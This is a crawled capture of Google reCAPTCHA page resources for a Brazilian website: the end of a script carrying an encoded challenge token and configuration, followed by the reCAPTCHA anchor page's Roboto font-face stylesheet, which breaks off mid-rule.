ORwogQOlHDi17Dt1s8w4czw5EcHU0pTsKtFMOnLMOkZcOKacOOwpbCv1DCgMKgwqgwDMOnMMKMwqcZLsKZYsOcwqjDqzdMwpsEVx/CgMKFWcOhOsObwoJhw6LCgcO9NyFqWcOHcMOnXsOecRc+M8OGw5vCrxzCl8Opw6pWTMKkYHFpcsO2wrHDgcOYSMO6woYXGcOQwpExekDCllTDlMO+w4h3UcKBw7YpPytZwoIdNMObF8OKw7IJRcKcKzoDwrPCpsKDw75aw6/DnMOwJH7CpEjCnWcRDcKkw4wBwo7Cu3EQRjkxGEIIwpoAAGFYPcOzEwsZVl3Cj8KuIcKgwrXDvsO5w4TDsi0iBcKIwr/DuTFaJsOyw79ZCmjCrAtlaGs+w7XDscOXwpbChEbDqC1BKcKDUFQSw5jDk15/wpLDh0XCnkdvwojCnQwSGBjDnk1zwr3Dpk/CvcKDwoQIfsKVwq5ECQPDiQ3DvFtdccOvw50gbMKuNisYLjhFDQvClGpvEsONOcKrwoQMLlEqwr1iwo3Cu0pFMsOAfcKIJDHDoQVfesODw7/DhsOhCsO5w79Tw4XCtAk6OH00NsOIE13CpcO4w7ZeOsK6wosRCnQTwoPDv8KuwoDCoMKIHMKNwpooFcKswpTDjBrCg8OaFsKCw64Hw6DDrhYhdD7CocKKEFVDBsKTMSNnRgnCugfDqMO6w4LDqws3PxYfDAnCuMOoQcKoWRQ0wrAPMMKbw6xvEsOsAsOgwp5ZI3h/wo3DgcODQwLDrcKXw49Ow6bDksKZw4bDnWzDlsOhwqpCGMKaalDCqcKgw6vDhwdbCsOQw7JBwrXDiwUNw6LDrcKKw5rDoMKswp4Qw7vCosKfwphJAANMPXYiYyrCoyZvMHYGYwQ4wrw/w65rbcKNw6NWIiLDnsOiA8Kiwos0w4QTw4nCvsKtaQlAN3LDumE0wqTDqywtw5zDmcORYcO0AErDr8OYRGLDtWQKZVnDj8KUw7coOMOMwosPw6tAwrB3w5vDmsKOZ8O2wpYmw4gSaMOTM8K6wrnDqMKFDkhswovCoUs4LW9nbMOtMx1+w6bDpFjCnxY/f8KiZ8KxQBDCu2/DqcO3w6PCgcOJw6AFPnvCuRp0wrRcVzcpBcKOQm9DDE7DiXc6ZWFuE1xBWVZaABfDsBQyW8Kuwr9xw6vCucOBN8O8w6NBw7l8dFrCk8OfwpoeKgzCv28zwpvDqMKKVMO9wqJOJ8KnwrrDv8Oqw7LDvz/DgMKIw5pgYxTCn8KmdsK/WMKHWSgUIhlkXizCqMKUwrbCrQjDicOwwr99XcOQwp1kDsKzFMOoBsO/[base64]/DjhEDUhPDhsOCwqwgAcK3w5JJPcOBYsOiw6wdClXDnhzCokDDh2/[base64]/DhB7CnwxqCFDCq28xwrBiwrgHw5fCl8KJwpnCucK6TMKxHEvDq3vDnAB3DMK6T8K/[base64]/[base64]/fcOBw73Do8OQw7kjQTkuXMOjTMO7MQIMwog4MMONwqrDvT9pHkfCu8KZwrR1GMKRUHrDk8KyPEdcwrJYw5rDoHnCjxNgLxbCrsKkBcOZwqsKR1d4NQIIWcKGw58NNsO7O8KnVRxFw6HDpsKOwqgAKVLCsBPCgsOxNicjdsKxFAPCinvCtmxTTj4Ew4vCrMO6wp/CmWPCp8OwwpQrfsOiw43CqxvCnMKBYMKvw7k0IMOFwq/DjVjDlhzCtMKCwqPDnBTDr8KxW8Ofw6jCj2klGMKtwr4/YsOeey5rR8Orw653w6Fmw6/CiyYdwrLDp159RUF+FMKPCAoONkPCoEVCSUxLEDdNYj/DlW/DlCXDk23CrMK6DEXDqivDtigcw7LDnwkHwrQ/w53DsHTDrF9uZUPCujM3wonDhTvCocOYcWvDsGpbwoYtHG/CpcKdw7h7w5rCpCgOCg4XwoAAD8O8AH/CtsODw5QMW8KVMsK4w4wlwpRUwqBBw6/DmMKiUCPCgC/CvcOheMOCw6AKwrXDiMObw7XDhCXCmkXDnDYcM8O4wpYxwpwbw51qI8OaZ8K4w4zDrcKuVEzCsnHDuMK6w4XDs2PDssKfwqRww7ZUw7oUw5h+ScOnAGLDk8OPOFdpDMOmw7F2QgBjw78Qw7HDilVnKMOKw7cLwoR0O8OyBsKQwp/DncOnVVHCoQrCp3LDo8K8BcKswpcwEATCiEfCkcOdwp7DtcKXw4zDqS3CpcO2w5vCkMOUwobCisOOJ8KlRhQrFjXChMOnw6XDjkF+XkgBK8OGLEcewp/DmWHDnMO6wrnCsMOvw7vDhALCjS8pw6DCkTTDomkEwrvCvMKqeMKJw5zDucO0w6NBwpFuw7PCj18Gw6tFw5F3VcKXwqXDjcOIN8Kvw4HCt0fDosK7wpXCnsOsci/DscKew7RFw5puw4kLw6BHw6DDj1/CusK+w6LDgsO7w4jDrsONw7ZvwqjDiz/Dj28YwozCtjzCg8OJJDxPTAHDh13Cuy8fB2gew6/CmcKQwobCqsKHNMOJWDs2woR+w51Jw7/[base64]/DtGQOwp/DkifDn3MKMDAFw4YhG8KTGsKBwoYww5sndMKaw4jCjz7CmR3DtsKqw4vCscOeLR/[base64]/[base64]/ZsO1wqDDhHHDtyUwwonDo31mwq5KO8KLwrESGsK+c8ONDEhrw4x3ZMOST8KHLMOWdcK7acOUbxJNwo1/wrfCg8OEwonDmcODC8OPfsKYScOcwpHCmxoUMcOKI8KfM8KCw5EQw7LDnSTCnTVxw4BCd33CnnpUB0TCncKbw7oJwrw7NsOiL8KLwpXCoMOXCl7CgMOpUsK1BSEFBMOTcRNyA8OGw5EPw5nDtzHDmQLCoCRsNQJUUMKMwqjDgcKRTmTDgsKCEcOYFcO/wo3CnTR5biJ8wqLDhcKbwq10w6rDnUbCu1XDoXVAw7PCrUfDlEfCnUsBwpYkC092wpbDqA3Ds8Ojw5rCsA7DmMOqD8KxBcKEw7VfZ0MbwrpKwrAvFgnDmG/DkEjDmBDCoDfDusK0N8OOw6MZwovDjGLDpMK7wq9dwoHDpcKCCiwVLMOpbcKowqEvwpZVw7A+P2nDpz/DksKRfFnCv8Klem5Jw7hPd8K5w7EZw4NldEEdw4bDmyPDoD3DucOAKsOeGUbDiTZiXMK2w6PDlcOmwq/[base64]/CucOqDSrCuMK/cBDChW/DgAXDv8Kkw47DrTRawo8Vaj9uF8KhO2PDoUoGZHnCnMOMwo3DlMKlZjjDk8KHw7srPMOHwqLDusOjw7/CssK2aMO3wq9/w4UowpHCv8KFwq/DoMKowo3DlsK3wpXCn11NDhvCl8Orf8KwKGMywopawp3CsMKSwoLDp27CmcKQwqXDlC10B3UBNnbCt2DDgMO4w6c/wq8DKcOOwoPCncOowpgHw5Vgwp0/wpJ1wopeJ8OGB8K7KcOYfMKcw7kJT8OAC8OEw77DlyjCq8KKC2DCv8Kzw4FBwog9V1lkDgzDpFVTw5/CpcOnU2YFwq/[base64]/[base64]/w4FFwpfDmUgRw7cgTkVYZXXCtikYAcKWd8K1w4JXZcOdw5PCpsOfwooNNRbCjsK+w5TDjMKPeMKmA1N/PnQCwqUGw7okwrt8wrbDhxjCrMKIw5EjwrljM8OuNB7DrQ5cwq7Cm8KiwpPClh3CoFUBdsK8f8KHe8OVacKHGGrCgREzOjspS2HDkBJQwo/CkMOwYMKPw7UVf8OJJsK8BcOHUUlMUjpDahLDrmUtwrF2w7nDonp6asOywonDu8OSO8KTw5NIW1QHL8K+wrDCmhbDoz/CisO0OUZPwrkKwqloasKpcz7Ck8OYw7/CrjLCtWYgw4vClGnCkz7CuTkXwrXDl8OIwqMEw5ElaMKSOkrCusKZEsONworDrTEwwqDDvcK5IR0efsOvYjsISsOJOEnDhcKOwobDgV9daDE+wpnDmMOcw5luwrDCng7CrilCw4TCoAd+w6gITyAdREvCqcKXw5/DssK2wqMHQTTClwYNwox/BMOWZcOgw4zDjTkHL2fCt3jDtyocw6sbwr7Dkzl9L0BXG8OXw7YZw5Qlwo5Jw6nCpGHCmyDCrsKvwovDsD8wbsKXwrHDkSorYsKhw6LDrsKOw6nDgk7ColF0TcOmT8KHY8KUw7/[base64]/Ci8OkBsOowrYeDcKUaMKqwrZEFMOvw7JJw5LDvsK+w4jCky/[base64]/Dv0TDiyVXwpdLw6w6wq1YI8Kqw4/DsMOoDcKqwpbCiAzClsKwNMOnwojCrMK3w7jCpcKAw4J+w40rwptXfSvCkCLDvndPf8OXT8KgT8KFw6XDhipGw7MGXirCpyItw7EFAA7DjsKbwrjDi8Kewo/DkyxDw6DCucO2BsOTw5l7w6s/F8KLw5ZoPMK2woPDpnjCqsKVw5TChy40OsOOwrdPMT3CgMKsDU/DusOARWtHfzjDgGXCs0pZwqQEdcObdMOPw7/CjsKRAFDDicOYwozDgcKMw6hxw7trUcKbwovDhMK4w4bDgFPDp8KDIydUT2zDhcOCwpM7GxBNwqHDnGdQXcKIw48SWcK2bG7CpHXCp2PDhVM0TTDCsMOww6URGMO4Q23ChMO4Ay5bwrrDs8ObwrbDmmPCmFZ8w5x1c8KHN8KRaB9Ow5zCnh/Do8KGDWLCtjAQwpHCpcO9wogyJcK/f3rCs8OpYkDDrzRxY8O9e8KVwozDqsOHaMKHMcOSFmVMwrLDkMK2wp/[base64]/[base64]/CksK0wprDrT1owosqwo9vwroyaR3DjQLDncOWw6PDn8KzTMKKZn5ASjfDm8OXPTPDphEnwovCrFZuw7YyIXZNcg5uwofCisKKCQsHwovColJdwpQjwofCjcKZXQbDjcKswrPCvnLClzFcw4rCn8KRUMOawo/CpcOVw5NFwqpQKcOlVcKBJMOAwrTCl8Kvw7HDq2PCiRXDsMOYYMK7w6rCqMKrXMOMwow/EGfCgEjDt1VXw6rCswlfw4nDiMOnK8KPYcONLnrCkEDCl8K+D8OZwpZgw43CmcK+wqDDkD9nN8OdCFHCoXXCjl/ChFnDgXklwrQVE8Oqw7HDhMKywqdqS0jCvVtVNVnDgMOvfMKfcBhAw5sMQsOqbMO+wo7Cu8OfMyfCn8KJwpjDtzRBwr/Dv8OOD8OiW8ODHzjCj8O+dcORXwYaw4M+w6/CiMK/AcOmPcOlwqvCvDnCiG8FwqXDrEfDsX5swpTCh1MFw6RpA1Azw7Vcw61pHxzDnTHCh8O+w7fCvljDqcKsD8OUKHRDKsKUMcO6wrDDhnzCpcO2ZcKzDRHDgMKiwo/Dn8OqChvCgMK5S8OIwqBqwpDDm8O7worCicOiRBrCuHnCosO1w5ALwojDqcKnOTMOFnBIwqjCum1BNAzCq1pqw4jDnsK+w7Y6PcOSw4dQw4l2wrIiZg/CpsK4wrZNV8KFw5csQMKswrdfwonClgB/OMOVwr/CucKOw7x2wo3DiSDDvEEQMTQxZmHDhsOhwpMeckVEw7zDtsK0wrHCplvCt8KhRUMQw6zCg0AvA8KBw6nDusOEVsOVCcOawp7DulJRP2zDixrCsMKJwrbDjHvCicOPLmbCgcKBw4s/QnfClHHDjALDvTPCjCwkw43DiGRZThwbT8OuQxobXwPCkcKIZGMJXMOZGMOOwo05w4VrfcKUYlEUwqfCuMKvLhjCr8KVM8K7w5R4wpUJUxhzwpnCsijDnBpLw7hEw6MAJsOswoBZaTHClcKvTVQUw7bDr8KHw5/[base64]/CsTfDjFDDslbDpVPDryXCn0DDkiguWFLDuCYCNC1cMsOyVTTDlcOcw6fDhcKdwpp7w5Qvw7vDsk/CnHtUZMKPMxIyb13DksO9Fy7DscOZwq7CvAZZInjCpsK3wr9HasKLwoFawpgiIsO3UC0mLMOhw65lTVxbwr1iMsK2w7Yxwq9jHcO6ZxXDisOiw4Aew5DCmMOTFMOvwrJUSsOTUgbDuCPCqx3CmwUuw64AAQJMHw/Chg0mKcOtwrNJw5TDv8O2w6nCgHIHd8KITsOPCSVPMcOWw4sqwo7CtDJMwp4iwo9Vw4LCoAFbCUt1F8KzwqLDnQzCl8Knw4vCnCXCo1PDrmUiw6jDlAhawrzCkmUqcsO/[base64]/[base64]/[base64]/w4wFCizDosK4a8KhYWzCim7DmMKZw6BnNVMnaF9Ow5VZwrpYwpzDgsKjw63CsxvCrF5cF8Kww4o/dSvDp8ONw5V8OhEYwpwsbMO+dibCvVxuwoHDtw7CnEw6ZjIWIifDjCd8wpTDqsOLPRBYEsKEwqRSbsK8w6zDimAkSXY2esKQasKkwpnCnsOSwqgqwqjDsgzDn8OIwowjw7RYw5QvezHDuwEkw6rCsE/DocOQXcKbwoshwozCk8Kde8OfVMKgwptRIhHClCRfHMOrTsODFsKLwrYuEjDClcK5F8Ouw6nDn8O9w4odPV8uw4/[base64]/Crl7CpMKLw4MAw7jDrsOpw7PDqMK1w71ZQHcMCsOXZmJ2w57DgcO4F8KXecOUBsKOwrDCowQOfsO5UcOPw7ZEwp/Du23Diy7DlcO9w7bClFADIMKFORlVLzTCocOjwpUwwobCvMKJKHnCqyktZMOdw6RUwrkowqRCw5DDncKcUQjDl8KYwqXCrlTCk8KpXcK2wrFgw6HDln7CkcKUN8K1Gn1/PMKkw5jDsB9Gb8K4RcO7w7p8Q8OVeR07acKtEMOfw4TCgSJsOxhTw5XDm8OgaVjCjcOXw6TDrCzDoEnDoS/CngQYwr/[base64]/w4PCmcOAU8Ohwo7DjcKSwopswo4cHA0jw4hAGUMWAXzDonTCn8OGJ8K6IcOBw78LWcOUT8KYwpkqw6fDgsOlw4TDpxTCtMODSsKOPwFATULDj8O0RcKXw6XDtcKVw5VGw7zDlEoaP0zCmiMTRFtRZlcbw5IPHcOgwqdrAB3ChgzDlMOcwqNywrJ3ZcK/BlfCqSsDccKsUDFBw4jCi8OTb8KIe3xDw7lcN3fClcOvTBvDlRoWwq7CvMKFw495w67DvMKjD8OiNXvCum3DicO8wqjCuDsfw5/DjcOhwrLCkRMMw7cJw7ERQ8OjJsKQwoPCo29Pw7UiwpLCsSguwo7DtsKKXCbDpsOWL8OKDhYSfw/CnjBUw6LDv8OjCMOuwoTCicOfLihbw79twqBLLcOBF8O2QDsHK8OEQ3k1woAsBMOqwobCvU8RSsKgPMORNMK4w58ZwooawrDDmsOvw7bCkCkDbjHCrMKrw682w7s0HALCjwXDq8OuVzbDm8KKw4zCu8Ojw5/[base64]/[base64]/CgcKKKMObL8KNNcKrw6zCj8KzwpVkw53Dtx46w5fDnybCtGhRw6keL8KVIBfCgcOgwq7DqsOxfsKzDMKQDnMvw4pnwq4FFcKSw5rDk2DCvy5JAcONKMKTwpHDq8K1wpzCisK/wq7CsMK6KcO5PAB2GcKEKDTDucOyw7MraxoDAiTDnMK7wp7DhAVCw65awrICeBHCkMOjw4jDm8KwwqFGacK/wqnDn33DosKsFxM8wprDvzA6IMO2w7Q5w64mWsKNYlpST086w6hNwoHDvx4hw6/DisKHND/Cm8Kow4fDs8KBwrDDoMKxw5Z3w4Z1wqTDrVBQw7bDnBYewqHDnMKgwrI+w7TDlBZ+w6nCv2bDh8KMwoY9wpU2RcONXitGwpDCmDbCrG3CrG/Dr2nDuMKHJmMAwpkHw7PChhfCusOUw5IQwrREJcO9wrHDqsKewo/CgyQywqPDiMOjCxw5wqjCtip4NU5tw7rCi09ROnHClWLCvjDCn8OuwovDm3HDs1fCi8KcAnkUwrzCv8K/w5HDn8KAVcK3w7JqYHvChCQKwpfCskkUT8OMVcKVcV7CnsOFBcKgVMKzw5ofw4/Ct0/DscOQX8KyPsOjwoQoc8Ogw6YEw4XDo8KbVnMgYsKhw4h6TcKidFHCvcO8wqlbWsOZw5zCp0TCqRphwo0qwrJbdsKHbcK6BgrDmm1ld8KhwozDmsKfw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.intersena.com.br:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LyDpJ9gcfDA+5tz5KBXbFd2zTFSiu+aN9eBbUiG2Lh0\\u003d\x22,1,0,null,1,1769243889175,0,0,[127],null,[196,79,143],\x22RC-EsiE9Kka6Waung\x22,null,null,null,null,null,\x220dAFcWeA5a94tyY-Ti_RiA4sxfzBcXUR5IZlv2L-B-jzbxsed_FukJPWn0FFAo5XVMhach7lg648WZpFj6_w1g1F2fVaynLXLqLQ\x22,1769326689263]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&co=aHR0cHM6Ly93d3cuaW50ZXJzZW5hLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomleft&sa=cadastroNewsletter&anchor-ms=20000&execute-ms=30000&cb=3k5ibtikrlg7
body_size: 48313
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, 